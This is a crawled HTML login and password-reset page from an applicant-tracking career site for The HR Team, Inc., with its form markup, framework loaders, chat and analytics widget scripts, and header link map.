

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thehrteam.applicantpro.com/account/login.php?listing_id=1939030&i=0
body_size: 7057
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768885878"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768885878';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2ODg4NTg3ODYzYTg2NjczODczMmRkMTQ2MTE5M2Y3NTkxM2U0YTg4NTFhOTZjNGEyMzBiYWVjZTFmZjNiZWQyZDZlNzY3NjE2NjE3NDgzNjA5ZDA0MjBiMTk0Mjc0YjUxYjEyMTQyNGVmY2U5N2Iz";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"6116","career_site_name":"The HR Team","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"4860","organization_name":"The HR Team, Inc.","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2ODg4NTg3ODYzYTg2NjczODczMmRkMTQ2MTE5M2Y3NTkxM2U0YTg4NTFhOTZjNGEyMzBiYWVjZTFmZjNiZWQyZDZlNzY3NjE2NjE3NDgzNjA5ZDA0MjBiMTk0Mjc0YjUxYjEyMTQyNGVmY2U5N2Iz"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>The HR Team Login - The HR Team</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://thehrteam.applicantpro.com/images/4/6116/20250813104222-TheHRTeam_FBLogoAug25.png" />
		<meta property="og:image:secure_url"  content="https://thehrteam.applicantpro.com/images/4/6116/20250813104222-TheHRTeam_FBLogoAug25.png" />
				<meta property="og:description" content="" />
		<meta property="og:title" content="The HR Team Login" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/thehrteam/jobs/1939030/MD-Maryland/Baltimore/Museum-Experience-Associate-Part-Time" />
				
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php?listing_id=1939030&i=0";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://thehrteam.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://thehrteam.applicantpro.com//account/login.php?listing_id=1939030&i=0";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="The HR Team" src="/images/4/6116/20250813103720-TheHRTeam_headerAug25.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">The HR Team Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">The HR Team Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=1939030&i=0" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="1939030" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODg4NTg3ODYzYTg2NjczODczMmRkMTQ2MTE5M2Y3NTkxM2U0YTg4NTFhOTZjNGEyMzBiYWVjZTFmZjNiZWQyZDZlNzY3NjE2NjE3NDgzNjA5ZDA0MjBiMTk0Mjc0YjUxYjEyMTQyNGVmY2U5N2Iz"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="1,35,318,111" href="https://www.thehrteam.com/" target="_self" alt="logo" />
				<area style="cursor:pointer;" shape="rect" coords="440,72,465,98" href="https://www.facebook.com/hrteam" target="_self" alt="fb" />
				<area style="cursor:pointer;" shape="rect" coords="477,73,504,97" href="https://twitter.com/thehrteam" target="_self" alt="twitter" />
				<area style="cursor:pointer;" shape="rect" coords="517,73,544,97" href="http://www.linkedin.com/company/128350" target="_self" alt="linkedin" />
				<area style="cursor:pointer;" shape="rect" coords="876,67,1097,104" href="http://www.thehrteam.com/contact/" target="_self" alt="get consultation" />
				<area style="cursor:pointer;" shape="rect" coords="3,124,97,165" href="https://www.thehrteam.com/" target="_self" alt="home" />
				<area style="cursor:pointer;" shape="rect" coords="99,124,274,166" href="https://www.thehrteam.com/hr-outsourcing/" target="_self" alt="hr outsourcing" />
				<area style="cursor:pointer;" shape="rect" coords="278,124,440,164" href="https://www.thehrteam.com/hr-consulting/" target="_self" alt="hr consulting" />
				<area style="cursor:pointer;" shape="rect" coords="447,124,645,165" href="https://www.thehrteam.com/industries-we-serve/" target="_self" alt="industries we serve" />
				<area style="cursor:pointer;" shape="rect" coords="653,125,779,165" href="https://www.thehrteam.com/resources/faq/" target="_self" alt="resources" />
				<area style="cursor:pointer;" shape="rect" coords="788,124,908,165" href="https://www.thehrteam.com/about-us/" target="_self" alt="about us" />
				<area style="cursor:pointer;" shape="rect" coords="916,125,1006,166" href="https://www.thehrteam.com/blog/" target="_self" alt="blog" />
				<area style="cursor:pointer;" shape="rect" coords="1013,124,1099,165" href="https://www.thehrteam.com/contact/" target="_self" alt="contact" />
				<area style="cursor:pointer;" shape="rect" coords="706,75,876,97" href="mailto:info@thehrteam.com" target="_self" alt="email" />
				<area style="cursor:pointer;" shape="rect" coords="554,72,583,105" href="https://www.youtube.com/channel/UCqV3yqZBzBOMnl0sC5HI0tg" target="_self" alt="YouTube" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '6116';
					var job = '1939030';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://thehrteam.applicantpro.com/stats/" : "http://thehrteam.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 10202);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://thehrteam.applicantpro.com/stats/piwik.php?idsite=10202" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
